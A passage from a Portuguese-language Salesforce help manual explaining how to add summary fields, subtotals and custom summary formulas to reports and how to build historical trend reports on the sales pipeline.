- **•** Para formatos de resumo e tabular, desabilite **Mostrar** > **detalhes** ao adicionar vários campos para resumo em um relatório. A caixa de diálogo Resumir aparece automaticamente, permitindo que você selecione resumos para todos os campos de uma só vez.
- **•** Habilite **Mostrar** > **detalhes** ao adicionar campos não de resumo, como campos de texto a um relatório.
- **•** Ao trabalhar com um relatório reunido, você pode selecionar vários campos da categoria Campos comuns e um tipo de relatório. Não é possível selecionar vários campos de tipos de relatórios diferentes.

### **Ordenando e classificando campos**

Reordene as colunas do relatório pegando um cabeçalho de coluna e arrastando-o para um novo local. Pressione **CTRL** para selecionar várias colunas. Para classificar o relatório por colunas, clique no cabeçalho da coluna. Você também pode clicar no menu da coluna e selecionar **Classificar em ordem crescente** ou **Classificar em ordem decrescente** na lista suspensa. A classificação é desativada quando **Mostrar** > **detalhes** não é selecionado.

### **Alterando a moeda exibida**

Se sua organização tiver várias moedas ativadas, você pode alterar a moeda mostrada para todos os campos de moeda. Clique em **Mostrar** > **Exibir moedas usando**, depois selecione uma moeda ativa para exibir.

### CONSULTE TAMBÉM:

<span id="page-3644-0"></span>[Trabalhar com fórmulas em relatórios](#page-3646-0) [Agrupar seus dados de relatório](#page-3639-0) [Resumir dados do relatório](#page-3644-0) [Destacar intervalos de dados](#page-3707-0)

# Resumir dados do relatório

Um campo de resumo contém valores numéricos dos quais se deseja saber a soma, média, o maior ou o menor. Os campos de resumo são exibidos em todos os níveis de agrupamento. Em relatórios de resumo e matriz, também aparecem no nível de total geral.

O painel Campos exibe campos do tipo de relatório selecionado, organizados por pasta.

Um resumo é a Soma, Média, Máximo ou Mínimo de um campo de número. (Use o filtro  $\sqrt{\frac{4}{\pi}}$  para encontrá-los mais rápido.)

Para adicionar um campo de resumo:

- **•** Clique duas vezes em um campo de número no painel Campos.
- **•** Arraste um campo de número para a visualização. Pressione **CTRL** para selecionar vários campos. Para relatórios de matriz, há zonas para soltar antes, entre e após conjuntos de resumos. Por exemplo, a soma, a média, o máximo e o mínimo da Receita anual são um conjunto, e você não pode soltar um novo campo de resumo entre eles.
- **•** Escolha **Resumir este campo** no menu da coluna de um campo já existente no relatório.

Para alterar um campo de resumo existente ou para adicionar outros resumos nesse mesmo campo,

clique em ao lado do campo de resumo e escolha **Resumir este campo**.

Para remover um campo de resumo:

**•** Clique em seu menu e escolha **Resumir este campo** e desmarque todas as opções.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

- **•** Clique em seu menu e escolha **Remover resumo**.
- **•** Arraste o resumo definido de volta para o painel Campos. Observe que todos os resumos desse campo são removidos. Pressione **CTRL** para selecionar vários campos de resumo.

Reordene os conjuntos de campos de resumo nos relatórios de matriz arrastando-os. Os resumos de cada campo são movidos juntos quando arrastados. Por exemplo, se seu relatório contiver a soma e a média da Receita anual, e o máximo e mínimo de Probabilidade, você poderá arrastar os resumos de Probabilidade antes ou após os resumos da Receita anual, mas não entre. Os resumos não podem ser colocados após fórmulas de resumo personalizadas ou após o Número de registros.

CONSULTE TAMBÉM:

[Campos de relatório](#page-3643-0) [Subtotalizar resultados dos relatórios](#page-3645-0)

# <span id="page-3645-0"></span>Subtotalizar resultados dos relatórios

O cálculo do subtotal dos relatórios é uma ferramenta para analisar tendências dos dados. É possível agrupar conjuntos de informações, classificar os agrupamentos e comparar os subtotais de cada conjunto com o total geral. Em relatórios reunidos e de resumo, você pode também calcular o subtotal por vários campos que os fornece conjuntos de informações em cascata.

Por exemplo, se você calcula o subtotal de um relatório de resumo por Proprietário de oportunidade, o relatório agrupa as contas por Proprietário de oportunidade, lista o número de oportunidades pertencentes a cada usuário e mostra os subtotais por Proprietário de oportunidade para todas as colunas no relatório. É possível também calcular o subtotal das oportunidades de cada usuário por produto.

- **1.** Clique em **Personalizar** ou em **Editar** em qualquer relatório.
- **2.** No criador de relatório, [adicione um campo de resumo](#page-3644-0) ao relatório. Resumos são mostrados nos níveis de agrupamento e para linhas individuais.

# CONSULTE TAMBÉM:

[Página Execução do relatório](#page-3768-0) [Criar uma fórmula de resumo personalizada](#page-3647-0) [Criar um novo relatório](#page-3574-0) [Subtotalizar resultados dos relatórios](#page-3645-0)

# Total inteligente em relatórios

Total "inteligente" significa que os dados duplicados são contados somente uma vez em qualquer subtotal ou total. O Salesforce usa totalização "inteligente" quando você executa relatórios que incluem dados duplicados em qualquer uma das colunas escolhidas para soma ou média.

Por exemplo: suponha que uma oportunidade tem dois produtos e você executa o relatório de Produto de oportunidade com a quantia total da oportunidade selecionada como uma coluna para somar. A quantia aparece duas vezes nos detalhes do relatório, uma vez para cada produto na oportunidade.

Nesse caso, o total "inteligente" calcula corretamente os subtotais, os totais gerais e as médias, adicionando o valor dessa oportunidade somente uma vez.

# **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para subtotalizar os resultados do relatório:

**•** "Criar e personalizar relatórios"

Nota: Para componentes do painel, o total "inteligente" não é usado. Por exemplo, em uma tabela do painel, o total exibido é simplesmente a soma dos valores listados na tabela.

#### CONSULTE TAMBÉM:

[Subtotalizar resultados dos relatórios](#page-3645-0) [Subtotalizar resultados dos relatórios](#page-3645-0)

# <span id="page-3646-0"></span>Trabalhar com fórmulas em relatórios

Fórmulas permitem criar resumos personalizados com base nos valores calculados usando dados do relatório. Essas fórmulas podem, então, ser usadas como colunas em seu relatório.

O painel Campos exibe campos do tipo de relatório selecionado, organizados por pasta.

Para adicionar uma nova fórmula a um relatório de resumo ou de matriz, clique duas vezes em **Adicionar fórmula**. Quando você a define e clica em **OK**, ela é adicionada automaticamente à visualização como uma coluna de relatórios de resumo e um campo de resumo para relatórios de matriz. Com relatórios combinados, você pode adicionar uma fórmula de resumo personalizada padrão ou entre blocos. Para editar uma fórmula, passe o mouse sobre o nome no painel Campos e clique no  $\sqrt{\phantom{a}}$ .

Para remover uma fórmula da visualização, pegue seu cabeçalho e arraste-o de volta para o painel Campos ou clique em seu menu e escolha **Remover fórmula**. Pressione **CTRL** para selecionar várias fórmulas. A remoção de uma fórmula da visualização não a exclui. Para excluir uma fórmula,

passe o mouse sobre o nome e clique no  $\overline{\mathbf{m}}$  ou clique em **Excluir fórmula** do menu do campo.

Os gráficos de painel e de relatório que exigem valores de fórmulas de resumo personalizadas exibem as casas decimais usando sua moeda padrão em vez do que foi especificado na fórmula. Por exemplo, se a fórmula de resumo especifica zero casa decimal, nenhuma casa decimal aparecerá nas colunas; entretanto, os valores de gráfico mostram o número de casas decimais especificado para sua moeda padrão (normalmente duas casas decimais). Isso se aplica a moedas, a números e a porcentagens.

### 1. [Criar uma fórmula de resumo personalizada](#page-3647-0)

Crie fórmulas de resumo personalizadas para relatórios de resumo e de matriz para calcular os totais adicionais com base nos campos numéricos disponíveis no relatório.

2. [Usar uma função de resumo em uma fórmula de resumo personalizada](#page-3648-0)

As funções de resumo permitem usar valores de agrupamento em fórmulas de resumo personalizadas para relatórios resumidos, de matriz e combinados. Existem duas funções de resumo: PARENTGROUPVAL e PREVGROUPVAL.

### 3. [PARENTGROUPVAL e PREVGROUPVAL](#page-3648-1)

Use PARENTGROUPVAL para calcular os valores relativos a um agrupamento pai. Use PREVGROUPVAL para calcular os valores relativos a um agrupamento de colegas.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

### 4. [Aproveitando ao máximo suas fórmulas de resumo personalizadas](#page-3650-0)

As fórmulas de resumo personalizadas são uma técnica avançada de relatório, mas elas podem ser difíceis. A seguir, apresentamos algumas dicas a serem consideradas ao trabalhar com fórmulas de resumo personalizadas.

# CONSULTE TAMBÉM:

[Criar uma fórmula de resumo personalizada](#page-3647-0) [Campos de relatório](#page-3643-0)

### <span id="page-3647-0"></span>Criar uma fórmula de resumo personalizada

Crie fórmulas de resumo personalizadas para relatórios de resumo e de matriz para calcular os totais adicionais com base nos campos numéricos disponíveis no relatório.

Uma fórmula é um algoritmo que deriva seu valor de outros campos, expressões ou valores. Fórmulas de resumo personalizadas podem conter 3.900 caracteres ou menos. Fórmulas de resumo personalizadas estão disponíveis para resumo, matriz e relatórios combinados. Elas não podem ser compartilhadas por vários relatórios.

- **1.** No criador de relatórios, clique em **Adicionar fórmula** no painel Campos.
- **2.** Digite um nome para a fórmula, como será exibido no relatório. Esse rótulo deve ser exclusivo. Outra opção é inserir uma descrição.
- **3.** Na lista suspensa Formato, selecione o tipo de dados apropriado para a sua fórmula com base no resultado dos cálculos.
- **4.** Na lista suspensa Casas decimais, selecione o número de casas decimais para a exibição de tipos de dados de moeda, número ou porcentagem. Essa configuração é ignorada no caso de campos de moeda em organizações multimoedas. Em vez disso, a lista Casas decimais se aplica à sua configuração de moedas.

Se você selecionar **Nenhuma** para Casas decimais, os valores efetivos serão:

- **•** Para moeda, exibe até 18 dígitos, com a precisão de casas decimais padrão para a moeda
- **•** Para porcentagens, exibe até 18 dígitos, sem casas decimais
- **•** Para números, exibe até 18 dígitos, sem alterar a precisão da casa decimal
- **5.** Defina a opção Onde essa fórmula será exibida?. O cálculo da fórmula será exibido no relatório no nível que você selecionar. Para exibir o cálculo de fórmula em todos os níveis, incluindo Total geral, selecione Todos os níveis de resumo.
- **6.** Crie a fórmula:
	- **a.** Selecione um dos campos na lista suspensa **Campos de resumo**. O valor do campo será usado na fórmula.
	- **b.** Selecione o tipo de resumo a ser usado na fórmula. Essa opção não está disponível para Número de registros



EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E



- **c.** Clique em **Operadores** para adicionar operadores à sua fórmula.
- **d.** Selecione a categoria de função (Todos, Lógica, Matemática ou Resumo), escolha a função que deseja usar na fórmula e clique em **Inserir**.
- **e.** Repita as etapas conforme necessário.
- **7.** Clique em **Verificar sintaxe** para verificar se há erros na fórmula. Os erros são destacados pelo cursor.
- **8.** Clique em **OK**. A fórmula não será salva até o salvamento do relatório.

### CONSULTE TAMBÉM:

[Criar um novo relatório](#page-3574-0) [Trabalhar com fórmulas em relatórios](#page-3646-0) [Aproveitando ao máximo suas fórmulas de resumo personalizadas](#page-3650-0) [Criar uma fórmula de resumo personalizada para um relatório combinado](#page-3682-0)

<span id="page-3648-0"></span>Usar uma função de resumo em uma fórmula de resumo personalizada

As funções de resumo permitem usar valores de agrupamento em fórmulas de resumo personalizadas para relatórios resumidos, de matriz e combinados. Existem duas funções de resumo: PARENTGROUPVAL e PREVGROUPVAL.

- **1.** Clique duas vezes em **Adicionar fórmula** no painel Campos.
- **2.** Na caixa de diálogo Fórmula de resumo personalizada, em Funções, selecione *Resumo*.
- **3.** Selecione PARENTGROUPVAL ou PREVGROUPVAL.
- **4.** Selecione o nível de agrupamento e clique em **Inserir**.
- **5.** Defina a fórmula, incluindo onde exibi-la.
- **6.** Clique em **OK**.

### <span id="page-3648-1"></span>CONSULTE TAMBÉM:

[Trabalhar com fórmulas em relatórios](#page-3646-0) [PARENTGROUPVAL e PREVGROUPVAL](#page-3648-1)

# PARENTGROUPVAL e PREVGROUPVAL

Use PARENTGROUPVAL para calcular os valores relativos a um agrupamento pai. Use PREVGROUPVAL para calcular os valores relativos a um agrupamento de colegas.

# **PARENTGROUPVAL**

Use esta função para calcular os valores relativos a um agrupamento pai.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E



# **PREVGROUPVAL**

Use esta função para calcular os valores relativos a um agrupamento de colegas. Se não houver agrupamento anterior, a função retornará um valor nulo.



#### **Exemplo: Média de movimento de três semanas**

Para calcular uma média de movimento de três semanas de valores de oportunidade:

(OppProductTrends\_\_c.Amount\_\_c:SUM+ PREVGROUPVAL(OppProductTrends\_\_c.Amount\_\_c:SUM, OppProductTrends c.as of date c) + PREVGROUPVAL (OppProductTrends c.Amount c:SUM, OppProductTrends\_\_c.as\_of\_date\_\_c,2))/3

CONSULTE TAMBÉM:

[Criar uma fórmula de resumo personalizada](#page-3647-0)

[Trabalhar com fórmulas em relatórios](#page-3646-0)

<span id="page-3650-0"></span>[Criar uma fórmula de resumo personalizada para um relatório combinado](#page-3682-0)

Aproveitando ao máximo suas fórmulas de resumo personalizadas

As fórmulas de resumo personalizadas são uma técnica avançada de relatório, mas elas podem ser difíceis. A seguir, apresentamos algumas dicas a serem consideradas ao trabalhar com fórmulas de resumo personalizadas.

As funções para uso com fórmulas de resumo personalizadas em relatórios estão disponíveis sob a categoria da função. Selecione uma função e, em seguida, clique em **Ajuda sobre esta função** para obter informações.

- **•** Uma fórmula de resumo não pode fazer referência a outra fórmula de resumo.
- **•** Independentemente do tipo de dados da fórmula de resumo, a fórmula pode conter campos de diferentes tipos de dados, inclusive: campos de número, moeda, porcentagem e caixa de seleção (verdadeiro/falso). Por exemplo, uma fórmula de resumo em um relatório Oportunidades com parceiros pode fazer referência ao Valor ou Duração da Fase de oportunidades, e também à Receita Anual de contas.
- **•** Os gráficos de painel e de relatório que exigem valores de fórmulas de resumo personalizadas exibem as casas decimais usando sua moeda padrão em vez do que foi especificado na fórmula. Por exemplo, se a fórmula de resumo especifica zero casa decimal, nenhuma casa decimal aparecerá nas colunas; entretanto, os valores de gráfico mostram o número de casas decimais especificado para sua moeda padrão (normalmente duas casas decimais). Isso se aplica a moedas, a números e a porcentagens.
- **•** Quando um campo é excluído ou não está disponível (por exemplo, devido à segurança no nível de campo), todas as fórmulas de resumo personalizadas que contenham o campo são removidas do relatório.
- **•** Os tipos de resumo Soma, Maior valor, Menor valor e Média não estão disponíveis para uso com o campo Número de registros.
- **•** O tipo de resumo Menor valor inclui valores em branco (nulos) ou zero no cálculo da fórmula de resumo se esses valores estiverem presentes nos dados do relatório.
- **•** O tipo de resumo Maior valor inclui o maior valor em branco (não nulo) presente nos dados do relatório.
- **•** As porcentagens são representadas no formato decimal nas fórmulas de resumo. 20% é representado como 0,20.
- **•** Operadores podem ser usados para dar um valor negativo aos campos das fórmulas de resumo. Por exemplo: {!EMPLOYEES:SUM} + - {!SALES:SUM}.
- **•** Para fórmulas de resumo personalizadas nos relatórios de matriz, o Salesforce calculará os resultados de todas as fórmulas em que a opção Onde essa fórmula será exibida? não estiver definida como Todos os níveis de resumo. A fórmula determina o valor apresentado. Se for apresentado nulo, a célula estará vazia.
- **•** Os campos de resumo nos relatórios tabular, resumido e matriz podem exibir até 21 dígitos. Os campos de resumo de 21 dígitos serão exibidos com precisão, já os com mais de 21 dígitos podem não ser exibidos com precisão. Se aparecer "#Grande demais!"

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

em células do relatório, verifique se a sua fórmula tem cálculos que poderiam resultar em mais de 18 dígitos. Evite multiplicar números grandes, elevar um número grande à potência ou dividir por um número muito pequeno.

- **•** As fórmulas tratam células de relatório em branco (nulas) como valores zero.
- **•** "#Erro!" é exibido em células do relatório sempre que ocorrer um erro durante o cálculo do valor de uma fórmula. "#Erro!" também é exibido quando as fórmulas forem divididas por zero. Para solucionar o erro, verifique a fórmula e forneça outro valor.
- **•** Fórmulas de resumo personalizadas entre blocos estão disponíveis para relatórios combinados.

### CONSULTE TAMBÉM:

[Criar uma fórmula de resumo personalizada](#page-3647-0) [Fórmulas de resumo personalizadas com relatórios combinados](#page-3692-0) [Criar uma fórmula de resumo personalizada para um relatório combinado](#page-3682-0)

### Salvar seu relatório

Clique em **Salvar** para atualizar um relatório existente com alterações novas ou em **Salvar como** para clonar o relatório original sem alterá-lo. No Lightning Experience, clique em **Clonar** para clonar o relatório.

- **1.** Verifique o nome, a descrição e a pasta e, em seguida, escolha a próxima etapa:
	- **•** Clique em **Salvar** para salvar o relatório e acessar a home page Relatórios
	- **•** Clique em **Salvar e retornar para relatório** para salvá-lo e voltar à página de execução do relatório.
	- Nota: Para salvar o relatório em um nível filtrado específico da hierarquia de papéis em relatórios de vendas, previsões, oportunidades e atividades, selecione Salvar nível hierárquico.
	- Dica: Se você adicionar dois pontos ao nome do relatório, ele será exibido em duas linhas separadas quando for visualizado. Use isso para categorizar os relatórios por nome ou exibir melhor os nomes longos. Por exemplo, se você digitar *Primeira linha: Segunda linha* para Nome do relatório, a página de execução mostrará isto:



# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"

Para inserir um nome de relatório exclusivo usado pela API:

**•** "Personalizar aplicativo"

Para selecionar uma pasta para armazenar relatórios públicos:

**•** "Gerenciar relatórios públicos"

# Relatar alterações de histórico

Além do relatório padrão atualizado sobre o estado atual dos seus negócios, é possível analisar alterações diárias e semanais em oportunidades, casos, previsões e objetos personalizados.

Nota: Os relatórios de tendências históricas com gráficos têm suporte no Lightning Experience, mas as exibições tabulares dos relatórios de tendências históricas não estão disponíveis.

### 1. [Rastreie alterações no seu funil de vendas](#page-3652-0)

Um relatório de histórico pode ajudar a monitorar o funil de vendas da empresa para garantir que ele contenha atividade suficiente para cumprir as metas de vendas atuais e futuras. É

conveniente se concentrar em negócios cujo valor cresceu ou diminuiu nos últimos três meses ou nos que foram movidos para dentro ou fora de determinado período-alvo.

2. [Veja como os valores de previsão mudaram](#page-3658-0)

Vamos construir um relatório histórico, em formato de matriz, dos valores que os membros da equipe atribuíram a cada categoria de previsão. Alterações nesses valores podem revelar a precisão das previsões da sua equipe.

### 3. [Rastrear histórico de casos](#page-3659-0)

Monitore a atividade nos casos e identifique as alterações de status do caso nos últimos três meses do seu ciclo de vida.

4. [Aprenda sobre relatórios de tendências históricas](#page-3660-0)

O rastreamento de tendências de histórico usa um tipo especial de relatório personalizado, projetado para destacar alterações entre cinco datas de instantâneo, como cinco dias úteis ou cinco semanas úteis. Você pode representar visualmente as alterações de dados em gráficos e em painéis.

5. [Limitações de relatórios de tendências de histórico](#page-3660-1)

<span id="page-3652-0"></span>As tendências de histórico do Salesforce estão sujeitas a determinados limites do tempo durante o qual os dados são rastreados, do número de linhas de dados e dos campos e objetos que se pode rastrear. Esses limites são projetados para restringir o conjunto de dados de modo que os relatórios retornem dados rapidamente.

# Rastreie alterações no seu funil de vendas

Um relatório de histórico pode ajudar a monitorar o funil de vendas da empresa para garantir que ele contenha atividade suficiente para cumprir as metas de vendas atuais e futuras. É conveniente se concentrar em negócios cujo valor cresceu ou diminuiu nos últimos três meses ou nos que foram movidos para dentro ou fora de determinado período-alvo.

Provavelmente, você desejará comparar os valores históricos e atuais de atributos-chave das oportunidades — como datas, valores e status — para ver como o seu funil mudou ao longo do tempo. Por exemplo, esse relatório de resumo indica os valores das oportunidades e as datas de fechamento que mudaram desde o dia anterior.

# EDIÇÕES

Disponível em: Salesforce Classic Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# **EDICÕES**

Disponível em: Salesforce Classic Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



- **1.** Obtenha o instantâneo de até cinco datas para rastrear tendências por dia ou semana.
- **2.** Os valores atuais e históricos são mostrados lado a lado, para facilitar a comparação.
- **3.** Datas e valores alterados são realçados em verde ou vermelho.

#### 1. [Observe seu funil mudar com o tempo](#page-3654-0)

Digamos que você quer saber como o valor total de seu funil hoje se compara ao valor de ontem. Crie um relatório simples para comparar as duas datas.

#### 2. [Identificar negócios históricos em relação a determinado valor](#page-3655-0)

Suponha que você queira se concentrar apenas em negócios do seu funil que valem mais de US\$ 5.000,00, mas não está preocupado com as flutuações de hoje. Você precisará de um relatório de tendências históricas que filtre qualquer negócio cujo valor estava abaixo de US\$ 5.000,00 ontem.

### 3. [Localizar negócios que foram enviados](#page-3656-0)

Para se concentrar em negócios que estão levando mais tempo para ser fechados do que o esperado, crie um relatório de tendências históricas que localiza negócios no seu funil com a data de fechamento movida para uma data posterior.

### 4. [Identificar negócios que estão diminuindo](#page-3657-0)

A análise de tendências históricas pode ajudá-lo a priorizar identificando rapidamente os negócios que podem estar em risco. Por exemplo, concentre-se nos negócios no seu funil cujo valor diminuiu desde ontem. Será preciso um relatório de tendências históricas que forneça os negócios cujo valor ontem era maior do que é hoje.

#### <span id="page-3654-0"></span>Observe seu funil mudar com o tempo

Digamos que você quer saber como o valor total de seu funil hoje se compara ao valor de ontem. Crie um relatório simples para comparar as duas datas.

- **1.** Crie um relatório de histórico da oportunidade.
	- **a.** Na guia Relatórios, clique em **Novo relatório**.
	- **b.** Em **Selecionar tipo de relatório** > **Oportunidades**, selecione *Oportunidades com tendências de histórico*.
	- **c.** Clique em **Criar**.
- **2.** Para Mostrar, selecione *Todas as oportunidades*.

Note que o valor padrão do campo Data do histórico é *Ontem* e que o campo Valor (Histórico) mostra a data de ontem.

**C.** Dica: "Ontem" é um valor de data *móvel*, ou seja, aponta para uma data relativa à data de hoje. Se você executar esse mesmo relatório amanhã, o Valor (Histórico) mostrará a data de hoje.

### EDIÇÕES

Disponível em: Salesforce Classic Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"



**3.** Clique na seta para baixo nos cabeçalhos das colunas Valor (Histórico) e Valor — Hoje. Clique em *Resumir este campo* e selecione *Somar*.

O valor total aparece na parte inferior de cada coluna.

- **4.** Clique na seta para baixo no cabeçalho da coluna Valor e selecione *Exibir as alterações*.
- **5.** Clique em **Executar relatório**.
- **6.** Na coluna Alterar, observe a diferença entre o valor total da coluna Valor (Histórico) e o da coluna Valor Hoje.

Dica: É possível ver as alterações rapidamente ao procurar por valores que estão em verde ou vermelho.

Você criou um relatório de tendências históricas simples que pode ajudá-lo a analisar o comportamento do seu funil.

### CONSULTE TAMBÉM:

[Oportunidades com relatório de tendência de histórico](#page-3598-0)

<span id="page-3655-0"></span>Identificar negócios históricos em relação a determinado valor

Suponha que você queira se concentrar apenas em negócios do seu funil que valem mais de US\$ 5.000,00, mas não está preocupado com as flutuações de hoje. Você precisará de um relatório de tendências históricas que filtre qualquer negócio cujo valor estava abaixo de US\$ 5.000,00 ontem.

- **1.** Crie um relatório de histórico da oportunidade.
	- **a.** Na guia Relatórios, clique em **Novo relatório**.
	- **b.** Em **Selecionar tipo de relatório** > **Oportunidades**, selecione *Oportunidades com tendências de histórico*.
	- **c.** Clique em **Criar**.
- **2.** Para *Mostrar*, selecione *Todas as oportunidades*.
- **3.** Filtre valores históricos acima de US\$ 5.000,00.
	- **a.** Clique em **Adicionar** e selecione *Filtro de campo de histórico*.
	- **b.** Defina Valor (Histórico) como Ontem.
